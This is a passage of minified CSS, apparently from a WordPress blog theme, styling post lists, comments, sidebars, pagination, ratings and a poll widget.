rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);z-index:1}.c_now-head{float:left;width:150px;color:#999898;font-size:16px;font-weight:500;line-height:24px;padding-top:5px}.c_now-list{float:right;overflow:hidden;width:calc(100% - 194px);height:60px;padding-right:165px;position:relative;border-left:1px solid #e1e1e1}.c_now-list .slick-list{height:60px;overflow:hidden}.c_now-item{float:left;width:50%;padding:0 40px 0 15px;overflow:hidden;border-right:1px solid #e1e1e1;outline:none}.c_now-item__thumb{float:left;width:60px;height:60px;overflow:hidden;border-radius:50%}.c_now-item__thumb img{display:block;width:100%;height:100%;object-fit:fill}.c_now-item a{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;align-items:center;width:calc(100% - 75px);min-height:60px;outline:none;padding:3px 0;position:relative;color:#383838;font-size:13px;line-height:18px;text-decoration:none}.c_now-item a::before{content:'';position:absolute;top:0;left:-75px;width:60px;height:60px;overflow:hidden;border-radius:50%;background-color:rgba(0,0,0,.1);transition:all 1s ease}.c_now-item a:hover{text-decoration:underline}.c_now-item a:hover::before{background-color:rgba(0,0,0,.4)}.c_now-list .slick-arrow,.c_interest-cat .slick-arrow{position:absolute;top:15px;right:0;width:45px;height:30px;background-color:#fff;border:1px solid #d7d7d7;border-radius:3px;outline:none;cursor:pointer;transition:all .5s ease}.c_now-list .slick-arrow:hover,.c_interest-cat .slick-arrow:hover{background-color:#383838;border-color:#383838}.c_now-list .slick-arrow::before,.c_interest-cat .slick-arrow::before{font-family:"Font Awesome 5 Free";content:'\f30a';position:absolute;top:4px;left:14px;width:18px;height:10px;z-index:10;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-weight:900;font-size:18px}.c_now-list .slick-prev,.c_interest-cat .slick-prev{right:55px}.c_now-list .slick-next::before,.c_interest-cat .slick-next::before{font-family:"Font Awesome 5 Free";content:'\f30b';font-weight:900}.c_content{padding-bottom:40px;background-color:#f6f6f6}.c_main{float:left;width:calc(100% - 390px)}.c_main_fullwidth{width:100%}#left_sidebar .c_main{float:right}.c_main_for_search h1{margin-bottom:20px}.the_category,.the_tags,.the_author{margin:4px 0}.the_tags .tags_icon{background:url(img/tag_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.the_category .category_icon{background:url(img/category_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.the_author .author_icon{background:url(img/author_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.c_single .c_txt .the_tags a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_single .c_txt .the_category a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_single .c_txt .the_category a:hover{border-bottom:none}.c_single .c_txt .the_author a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_main_fullwidth{width:100%}.c_cat,.fseo_cat_descr_bottom{padding:35px;margin-bottom:40px;box-shadow:0 1px 5px rgba(0,0,0,.2);background-color:#fff}.c_cat p:last-child,.fseo_cat_descr_bottom p:last-child{margin-bottom:0}.c_cat h1{margin-bottom:24px;width:calc(100% + 70px);margin-left:-35px;padding:15px 35px;background-color:#f0f0f0;color:#383838;font-size:25px;font-weight:500;line-height:30px}.c_cat p,.fseo_cat_descr_bottom p{color:#383838;font-size:15px;line-height:25px;margin-bottom:15px}.breadcrumb{margin-bottom:12px}.breadcrumb .kb_sep{margin:0 0 0 3px}.breadcrumb a,.breadcrumb span{display:inline-block;vertical-align:top;position:relative;color:rgba(111,111,111,.5);font-size:13px;line-height:17px;text-decoration:none;transition:all .3s ease}.breadcrumb a:hover{color:rgba(111,111,111,1)}.c_single-top .breadcrumb{position:relative;z-index:20;margin:0}.c_list{padding-bottom:30px}.c_item{width:100%;min-height:260px;margin-bottom:20px;padding:35px 35px 95px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2);position:relative}.c_item_last .c_item-title{min-height:auto;color:#383838;position:relative;padding-left:55px;font-size:20px;margin:10px 0 0}.c_item_last .c_item-title:before{content:'';position:absolute;top:6px;left:0;width:35px;height:15px;background:url(img/bg-list-arrow.png) no-repeat;transition:all .3s ease}.c_item_last .c_item-title:hover:before{left:10px}.c_item-thumb{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.c_item:nth-child(even) .c_item-thumb,.c_item:nth-child(odd) p{display:none}.c_item-thumb::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:10}.c_item-thumb img{display:block;width:100%;height:100%;object-fit:fill;position:relative;z-index:5}.c_item-cat{position:relative;z-index:20;opacity:.5;color:#fff;font-size:13px;line-height:20px;text-transform:uppercase;text-decoration:none;z-index:99}.c_item-title{display:block;min-height:28px;margin:0 0 10px;color:#fff;font-size:22px;font-weight:500;line-height:30px;text-decoration:none}.c_item-title span{position:relative;z-index:99}.c_item:nth-child(2n+1) .c_item-title span{display:block;width:calc(100% + 70px);background:rgba(0,0,0,.45);padding:10px 10px 10px 35px;margin:0 0 0 -35px}.c_list .c_item-title{margin:15px 0 10px}.c_item-title:hover{text-decoration:underline}.c_item p{color:#383838;font-size:14px;line-height:22px}.c_item a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:49}.c_item-data{position:absolute;z-index:20;bottom:35px;left:35px;width:calc(100% - 70px);z-index:11}.c_item-data__comm{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;padding-left:48px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_item-data__view{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;padding-left:48px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_item-data__like .post-ratings{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;margin-right:20px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_single-data__item .post-ratings{margin-right:0}.post-ratings img{display:block}.c_item-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 0}.c_item-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.c_item-data__date{float:right;display:block;padding-top:15px;opacity:.5;color:#fff;font-size:13px;line-height:15px}.c_list .c_item-data .c_item-data__comm{margin:0 10px 0 0}.c_item:nth-child(even){border-radius:0}.c_item:nth-child(even) .c_item-cat,.c_item:nth-child(even) .c_item-title,.c_item:nth-child(even) .c_item-data__comm,.c_item:nth-child(even) .c_item-data__date,.c_item:nth-child(even) .c_item-data__like .post-ratings,.c_item:nth-child(even) .c_item-data__view{color:#383838;opacity:1}.c_item:nth-child(even) .c_item-title{margin-top:10px}.c_item:nth-child(even){padding-top:30px}.c_content_top{padding-top:40px}.c_single-data__like .post-ratings{color:#6f6f6f}.c_item:nth-child(even) .c_item-data__comm::before,.c_single-data__item.c_item-data__comm::before{background-position:0 -30px}.c_item:nth-child(odd) .c_item-data__view::before{background-image:url(img/bg-icon-view_white.png)}.c_item:nth-child(even) .c_item-data__like .post-ratings::before,.c_single-data__like .post-ratings::before{background-position:-36px -30px}.c_loadmore{display:block;color:#999898;font-size:12px;line-height:20px;text-transform:uppercase;text-align:center;cursor:pointer;position:relative;clear:both}.c_loadmore_loading{content:"";width:50px;height:50px;background:url(img/loading.gif);display:none;margin:0 auto;clear:both}.c_loadmore:hover{color:#000}.tablepress{width:100%!important;border-collapse:collapse;border-spacing:0;overflow-x:auto}.c_txt table:not(.tablepress),.desc table:not(.tablepress){border-collapse:collapse;margin:15px auto;width:100%!important;display:table;border-radius:0!important;-webkit-box-shadow:1px 1px 5px 0 rgba(147,147,147,0.75)!important;-moz-box-shadow:1px 1px 5px 0 rgba(147,147,147,0.75)!important;box-shadow:1px 1px 5px 0 rgba(147,147,147,0.75)!important;overflow-x:auto;overflow-y:hidden;border:1px solid}.table-scroll{overflow:auto}.c_txt table h1:before,.c_txt table h2:before,.c_txt table h3:before{display:none}.c_txt table:not(.tablepress) tr:first-child,.desc table:not(.tablepress) tr:first-child{background:#1cb5df;color:#fff}.c_txt table:not(.tablepress) tr:first-child td,.desc table:not(.tablepress) tr:first-child td{border-right:1px solid #109dc4;border-bottom:1px solid #109dc4}.c_txt table:not(.tablepress) tr,.desc table:not(.tablepress) tr{width:100%;text-align:center!important;font-size:17px!important}.c_txt table:not(.tablepress) tr td,.desc table:not(.tablepress) tr td{width:auto!important;padding:10px!important;font-size:15px!important;text-align:center}.c_txt table:not(.tablepress) tr:not(:first-child) td:nth-child(even),.desc table:not(.tablepress) tr:not(:first-child) td:nth-child(even){background:#f3fafc!important}.c_txt table:not(.tablepress) tr:not(:first-child) td,.desc table:not(.tablepress) tr:not(:first-child) td{border:1px solid #e8e8e8!important}.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child,.desc table:not(.tablepress) tr:not(:first-child) td:first-child{border-right:1px solid #e8e8e8!important}.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child,.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child{border-left:1px solid #e8e8e8!important}.c_txt table:not(.tablepress) tr:nth-child(2) td:nth-child(even),.desc table:not(.tablepress) tr:nth-child(2) td:nth-child(even){background:linear-gradient(to top,#f3fafc,#fff)!important}.c_txt table:not(.tablepress) tr:last-child td:nth-child(even),.desc table:not(.tablepress) tr:last-child td:nth-child(even){background:linear-gradient(to bottom,#f3fafc,#fff)!important}.c_txt table:not(.tablepress) tr:last-child td,.desc table:not(.tablepress) tr:last-child td{border-bottom:none!important}.c_pagenavi{margin-bottom:-10px;font-size:0;text-align:center}.c_pagenavi a,.c_pagenavi span{display:inline-block;vertical-align:top;min-width:40px;height:30px;margin:0 5px 10px;padding:0 10px;border:1px solid #bababa;border-radius:3px;background-color:transparent;position:relative;color:#6f6f6f;font-size:13px;line-height:28px;text-decoration:none;text-align:center}.c_pagenavi a:hover{border-color:#383838;background-color:#383838;color:#fff}.c_pagenavi span.current{border-color:#1cb5df;background-color:#1cb5df;color:#fff}.c_pagenavi a.prev,.c_pagenavi a.next{min-width:45px;margin:0 15px;text-indent:-4989px}.c_pagenavi a.prev::before,.c_pagenavi a.next::before{content:'';position:absolute;top:9px;left:13px;width:18px;height:10px;background:url(img/bg-arrow.png) top no-repeat;z-index:10}.c_pagenavi a.next::before{left:12px;transform:rotate(180deg)}.c_single-top{min-height:260px;position:relative;padding:40px 35px}.c_single-top_overlay:before{background-color:rgba(0,0,0,0.5);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.c_single-page{min-height:75px;padding:0}.c_thumb{position:absolute;top:0;left:0;width:100%;min-height:260px;z-index:1}.c_thumb img{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}.c_single-top .c_breadcrumbs{position:relative;margin-bottom:15px;z-index:20}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:rgba(255,255,255,.5)}.c_single-top .c_breadcrumbs a:hover,.c_single-top .breadcrumb a:hover{color:#fff;text-decoration:underline}.c_single-page .breadcrumb a,.c_single-page .breadcrumb span,.c_single-page .breadcrumb a::before{color:rgba(0,0,0,.5)}.c_single-page .breadcrumb a:hover{color:rgba(0,0,0,1)}.c_single-top h1{width:calc(100% + 70px);position:relative;z-index:20;color:#fff;font-size:25px;font-weight:500;line-height:34px;display:block;background:rgba(0,0,0,.45);padding:10px 10px 10px 35px;margin:10px 0 0 -35px}.c_single-page h1{color:#383838;background:none;box-shadow:none;width:100%}.c_data{width:calc(100% - 70px);min-height:40px;margin:-20px auto 0;border-radius:4px;background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);position:relative;z-index:20;font-size:0;text-align:left}.c_data::after{content:'';display:block;clear:both;width:100%;height:0}.c_data-chapter{display:inline-block;vertical-align:top;padding:10px 28px 10px 13px;position:relative;background-color:#1cb5df;border-radius:4px 0 0 4px;color:#fff;font-size:13px;line-height:20px;text-decoration:none;cursor:pointer}.c_data-chapter.active::before{transform:rotate(45deg)!important}.c_data-chapter.deactive::before{transform:rotate(-135deg)!important;top:19px}.c_data-chapter::before{content:'';position:absolute;top:16px;right:15px;width:6px;height:6px;border-bottom:1px solid #fff;border-right:1px solid #fff;transform:rotate(45deg);transition:all .3s ease}.c_data-chapter.active::before{top:16px;transform:rotate(-135deg)}.c_item-data__like,.c_data-like{display:inline-block;vertical-align:top}.c_data-comm,.c_data-view,.c_data-like .post-ratings{display:inline-block;vertical-align:top;width:auto;min-width:74px;min-height:20px;padding:0 14px 0 36px;margin:10px 0 10px 20px;position:relative;color:silver;font-size:13px;line-height:20px;text-decoration:none;z-index:20}.post-ratings__btn{cursor:pointer}.c_data-comm::before,.c_data-like .post-ratings::before{content:'';position:absolute;top:0;left:0;width:23px;height:20px;background:url(img/comment-icon.png) no-repeat}.c_data-view::before{content:'';position:absolute;top:0;left:0;width:27px;height:20px;background:url(img/bg-icon-view.png) no-repeat}.c_data-like .post-ratings::before{width:22px;background-position:-24px -20px}.c_data-comm::after,.c_data-view::after,.c_data-like .post-ratings::after{content:'';position:absolute;top:0;right:0;width:1px;height:20px;background-color:#e1e1e1}.c_data-date{display:inline-block;vertical-align:top;margin:10px 30px;opacity:.5;color:#6f6f6f;font-size:13px;line-height:20px}.c_chapter{max-height:0;overflow:hidden;opacity:0;padding:0 35px;transition:all 1s ease;background:transparent}.c_chapter.active{max-height:2000px;opacity:1;padding-top:40px;padding-bottom:20px;margin:-20px 0 0}.c_chapter.active ul{display:block}.c_chapter ul{list-style:none}.c_chapter ul li{display:block;padding-left:15px;position:relative;margin-top:7px}.c_chapter ul li.sub_1{margin-left:25px}.c_chapter ul li.sub_2{margin-left:50px}.c_chapter ul li.sub_3{margin-left:75px}.c_chapter ul li:before{content:'';position:absolute;top:3px;left:-3px;width:10px;height:10px;background-color:transparent;border-top:2px solid #1cb5df;border-right:2px solid #1cb5df;transform:rotate(45deg)}.c_chapter ul ul li::before{border-color:silver}.c_chapter ul li a{display:inline-block;vertical-align:top;border-bottom:1px dashed transparent;color:#383838;font-size:13px;font-weight:300;line-height:15px;text-decoration:none}.c_chapter ul li a:hover{border-bottom-color:#454545}.c_single{margin-top:20px;background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);margin-bottom:40px}.c_single .c_txt{width:100%;padding:35px;position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.desc{position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.fseo_cat_descr_bottom{position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.c_single .c_txt a,.desc a,.fseo_cat_descr_bottom a{border-bottom:1px dashed #383838;color:#383838;font-weight:500;text-decoration:none}.c_single .c_txt a:hover,.desc a:hover,.fseo_cat_descr_bottom a:hover{border-bottom-color:transparent}.c_single .c_txt h2::before,.desc h2::before,.fseo_cat_descr_bottom h2::before{content:'';position:absolute;top:0;left:-35px;width:25px;height:100%;background-color:#1cb5df;border-radius:0 5px 5px 0}.c_single .c_txt h3::before,.desc h3::before,.fseo_cat_descr_bottom h3::before{content:'';position:absolute;top:50%;left:-35px;width:20px;height:30px;margin-top:-15px;background-color:#1cb5df;border-radius:0 5px 5px 0;background-color:#e1e1e1}.c_single .c_txt img,.desc img,.fseo_cat_descr_bottom img{display:block;max-width:100%;height:auto}.c_single .c_txt .fullwidth{width:calc(100% + 70px);max-width:calc(100% + 70px);margin-left:-35px}.c_single .c_txt .wp_caption_fullwidth{width:calc(100% + 70px);max-width:calc(100% + 70px);margin-left:-35px}.c_single .c_txt .wp_caption_fullwidth .wp-caption-text{padding:10px 35px}.c_single .c_txt .wp_caption_fullwidth .fullwidth{width:100%;max-width:100%;margin-left:0}.c_single .c_txt .sky_button_small{display:inline-block;width:fit-contens;padding:3px 5px;font-size:14px;border-radius:5px;border-bottom:none}.c_single .c_txt .sky_button_middle{display:inline-block;width:fit-contens;padding:7px 10px;font-size:18px;border-radius:5px;border-bottom:none}.c_single .c_txt .sky_button_big{display:inline-block;width:fit-contens;padding:14px 20px;font-size:24px;border-radius:5px;border-bottom:none}.c_single .c_txt .fullwidth img{width:100%;height:auto}.c_txt p.wp-caption-text,.gallery-caption{display:block;padding:10px;border-bottom:1px solid #e1e1e1;color:#999898;font-size:13px;line-height:20px;margin:0}.fullwidth .wp-caption-text{padding-left:35px;padding-right:35px}.c_single-data{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;padding:20px 35px;position:relative}.c_single-data::after{content:'';display:block;clear:both;width:100%;height:0}.c_single-gocomm{float:left;display:block;width:125px;height:40px;background-color:#1cb5df;border-radius:4px;color:#fff;font-size:13px;line-height:40px;text-align:center;cursor:pointer}.c_single-data__item,.c_single-data__like{margin-top:5px;margin-left:30px;color:#6f6f6f;font-size:16px;line-height:30px}.c_single-data__share{float:right;display:flex;align-items:center;margin-top:10px;text-align:right;color:#b7b7b7}.c_single-data__share .ya-share2{display:inline-block;vertical-align:top;margin-left:0}.c_single-relate{padding:35px;overflow:hidden}.c_single-relate__head{margin-bottom:25px;color:#999898;font-size:16px;font-weight:500;line-height:20px;text-transform:uppercase}.c_single-relate__list{width:calc(100% - 70px);margin:auto;position:relative}.c_single-relate__list .slick-list,.c_single-relate__list .slick-track{overflow:hidden}.c_single-relate__list .slick-arrow{border-color:#d7d7d7}.c_single-relate__list .slick-prev{left:-32px}.c_single-relate__list .slick-next{right:-32px}.c_single-relate__list .c_now-item{border:none;padding:0 10px 0 0}.c_single-relate__list .c_now-item:nth-child(even){padding:0 0 0 10px;text-align:right}.c_single-relate__list .c_now-item:nth-child(even) a{float:left}.c_single-relate__list .c_now-item:nth-child(even) a::before{left:inherit;right:-75px}.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb{float:right}.c_comment-head{margin-top:27px;margin-bottom:37px;color:#383838;font-size:26px;font-weight:500;line-height:30px}.bypostauthor{background:#fafafa;color:#555}.sticky{position:relative}#cancel-comment-reply-link{width:100%;clear:both;padding:0 0 20px 30px}.children{list-style:none;padding:0 0 0 15px}.comment-reply-link:hover{text-decoration:underline}.c_comment-list{margin-bottom:20px;padding:30px 35px 5px;background-color:#fff;border-radius:7px;box-shadow:0 1px 5px rgba(0,0,0,.2);list-style:none}.c_comment-item{margin-bottom:30px}.c_comment-item__top{overflow:hidden;margin-bottom:12px;padding-bottom:14px;border-bottom:1px solid #e1e1e1;color:#6f6f6f;font-size:13px;line-height:20px}.c_comment-item__thumb{float:left;width:40px;height:40px;margin-right:12px;border-radius:50%;border:1px solid #bbb;overflow:hidden}.c_comment-item__thumb img{display:block;width:100%;height:100%;object-fit:fill}.c_comment-item__info{float:left;margin-top:10px}.c_comment-item__answer{float:right;margin-top:10px;cursor:pointer}.c_comment-item__txt{color:#383838;font-size:15px;font-weight:300;line-height:25px}.c_comment-form{margin-bottom:20px;box-shadow:none}.comment-respond.active .comment-respond{background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);padding:20px 0 30px;border-radius:7px}.c_comment-form .form-smilies{width:100%;margin:5px 0 15px}.c_comment-form .form-smilies img{cursor:pointer}.c_comment-form p,.comment-form p{position:relative;padding:0 30px 15px}.c_comment-form p.comment-form-cookies-consent{padding:0 35px 20px;position:relative}.c_comment-form p.comment-reply-title{padding:0;position:relative}.c_comment-form a,.comment-form a,.c_comment-list a{color:#1cb5df}.cancel-comment-reply{display:block;margin:0 0 30px 30px;font-size:15px}.cancel-comment-reply a:hover{text-decoration:none}.c_comment-form .form-label{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;position:relative;float:left;width:50%}.c_comment-form .form-label-full{position:relative;width:100%}.c_comment-form .comment-form-cookies-consent label{top:0;left:0;position:relative;padding:0 5px;height:auto}.c_comment-form .form-label:first-child{border-right:1px solid #e1e1e1}.form-textarea,.add_comment_name_email{position:relative;clear:both;margin:30px 0 0;border-top:1px solid #e1e1e1}.add_comment_name_email{display:table;width:100%}.c_comment-form label,.form-textarea label,.add_comment_name_email label{position:absolute;top:-9px;left:35px;display:inline-block;vertical-align:top;height:17px;padding:0 9px;border-radius:3px;background-color:#1cb5df;color:#fff;font-size:13px;line-height:17px}.comment-form .add_comment_name_email input[type="text"]{width:100%;height:48px;padding:7px 35px 0;border:none;outline:none;background-color:transparent;color:#000;border-bottom:1px solid #e1e1e1}.c_comment-form input[type="text"],.c_comment-form input[type="email"],.c_comment textarea,.comment-form textarea{width:100%;height:48px;padding:7px 35px 0;border:none;outline:none;background-color:transparent;color:#000}.c_comment textarea,.comment-form .textarea{height:110px;padding-top:18px;max-height:300px;max-width:100%}.c_comment-form .form-textarea textarea:not(.textarea){display:none}.c_comment-form input[type="submit"],.comment-form input[type="submit"]{width:125px;height:40px;border:1px solid #bababa;border-radius:5px;padding:0;margin-left:35px;color:rgba(111,111,111,.7);font-size:13px;text-transform:uppercase;cursor:pointer;transition:all .3s ease;background:#fff}.comment-respond{margin:0}.c_main_f_seo .comment-respond{margin:0}.c_comment-form input[type="submit"]:hover,.comment-form input[type="submit"]:hover{background-color:#1cb5df;border-color:#1cb5df;color:#fff}.c_sidebar{float:right;width:360px}#left_sidebar .c_sidebar{float:left}.content_top_sidebar .c_sidebar{margin:40px 0 0}.textwidget{margin:10px 0 0;color:#383838;font-size:15px;font-weight:300;line-height:25px}.s_box{clear:both}.s_box ul{list-style:none;margin:10px 0 0}.s_box ul li{margin:0 0 10px}.s_box ul.children li a{color:#000;border-bottom:1px dashed #000}.s_box iframe[src]{max-width:100%;height:auto}.tagcloud a{color:#fff;background:#1cb5df;font-weight:500;text-decoration:none;padding:3px 5px;margin:3px 5px 3px 0;display:inline-block;font-size:18px;border-radius:3px}.tagcloud a:hover{background:#e1e1e1;color:#000}.s_box ul li a{border-bottom:1px dashed #1cb5df;color:#1cb5df;font-weight:500;text-decoration:none}.s_box ul li a:hover{border-bottom:none}.s_box{margin-bottom:40px}.s_head{margin-bottom:5px;padding-bottom:15px;border-bottom:7px solid #e1e1e1;color:#383838;font-size:26px;font-weight:500;line-height:28px}.s_item{padding:20px 0 15px;border-bottom:1px solid #e1e1e1}.s_item-cat{display:inline-block;vertical-align:top;margin-bottom:8px;padding:2px 3px 3px;background-color:#1cb5df;border-radius:3px;color:#fff;font-size:13px;line-height:14px;text-decoration:none;transition:all .2s ease}.s_item-cat:hover{background-color:#383838}.s_item-link a{border-bottom:1px dashed transparent;color:#383838;font-size:16px;line-height:21px;text-decoration:none;transition:all .2s ease}.s_item-link a:hover{border-bottom:1px dashed #848484}.s_rescomm{margin-top:20px;background-color:#fff;padding:20px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);position:relative}.s_rescomm:first-child{margin-top:25px}.s_rescomm::after{content:'';display:block;clear:both;width:100%;height:0}.s_rescomm-thumb{float:left;width:95px;height:95px;border-radius:50%;overflow:hidden}.s_rescomm-thumb img{display:block;width:100%;height:auto}.s_rescomm-info{float:right;width:calc(100% - 110px)}.s_rescomm-num{display:inline-block;vertical-align:top;padding:2px 4px 3px;margin-bottom:10px;border-radius:5px;background-color:#383838;color:#fff;font-size:13px;line-height:13px}.s_rescomm a{display:block;position:relative;color:#383838;font-size:13px;line-height:18px;text-decoration:none}.s_rescomm a::before{content:'';position:absolute;top:-28px;left:-110px;width:95px;height:95px;border-radius:50%;background-color:rgba(0,0,0,.1);transition:all 1s ease}.s_rescomm a:hover{text-decoration:underline}.s_rescomm a:hover::before{background-color:rgba(0,0,0,.4)}.s_btn{padding-top:20px;padding-bottom:10px;font-size:0}.s_btn a{display:inline-block;vertical-align:top;width:68px;height:38px;margin:0 15px 5px 0;background-image:url(img/bg-social.jpg);background-repeat:no-repeat}.s_btn-fb{background-position:0 0}.s_btn-vk{background-position:-68px 0}.s_btn-tw{background-position:-136px 0}.s_social-desc{color:#999898;font-size:13px;line-height:22px}.dem-roller{margin:0 auto;width:40px;height:40px;position:relative}.con1 > div,.con2 > div,.con3 > div{width:10px;height:10px;background-color:#2686cc;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dem-roller .demrcont{position:absolute;width:100%;height:100%}.con2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.con3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.circle1{top:0;left:0}.circle2{top:0;right:0}.circle3{right:0;bottom:0}.circle4{left:0;bottom:0}.con2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.con3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.con1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.con2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.con3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.con1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.con2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.con3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.con1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.con2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.con3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}.post-ratings{width:auto;height:20px;line-height:16px;align-items:center;margin:0 15px 0 5px;text-align:left;font-size:14px}.post-ratings img{float:left;padding:0 3px 0 0}.post-ratings img:last-child{margin:0 15px 0 0}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none!important;border:0!important}.democracy ul li{list-style:none!important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none!important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none!important;border:0!important}.dem-edit-link svg{width:1.2em!important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader 